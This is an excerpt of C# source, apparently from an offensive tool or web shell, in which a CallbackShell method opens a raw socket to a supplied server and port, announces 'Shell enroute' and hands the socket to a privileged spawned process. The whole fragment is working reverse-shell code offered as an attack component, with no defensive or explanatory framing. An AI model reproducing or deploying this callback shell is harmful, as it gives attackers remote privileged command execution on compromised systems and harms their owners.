 392 protected void CallbackShell(string server, int port)^M
393 {^M
394 // This will do a call back shell to the specified server and port^M
395 string request = "Shell enroute.......\n";^M
396 Byte[] bytesSent = Encoding.ASCII.GetBytes(request);^M
397 ^M
398 IntPtr oursocket = IntPtr.Zero;^M
399 ^M
400 sockaddr_in socketinfo;^M
401 ^M
402 // Create a socket connection with the specified server and port.^M
403 oursocket = WSASocket(AddressFamily.InterNetwork,SocketType.Stream,ProtocolType.IP, IntPtr.Zero, 0, 0);^M
404 ^M
405 // Setup And Bind Socket^M
406 socketinfo = new sockaddr_in();^M
407 ^M
408 socketinfo.sin_family = (short) AddressFamily.InterNetwork;^M
409 socketinfo.sin_addr = inet_addr(server);^M
410 socketinfo.sin_port = (short) htons((ushort)port);^M
411 ^M
412 //Connect^M
413 connect(oursocket, ref socketinfo, Marshal.SizeOf(socketinfo));^M
414 ^M
415 send(oursocket, bytesSent, request.Length, 0);^M
416 ^M
417 SpawnProcessAsPriv(oursocket);^M
418 ^M
419 closesocket(oursocket);^M
420 ^M
421 ^M
422 }^M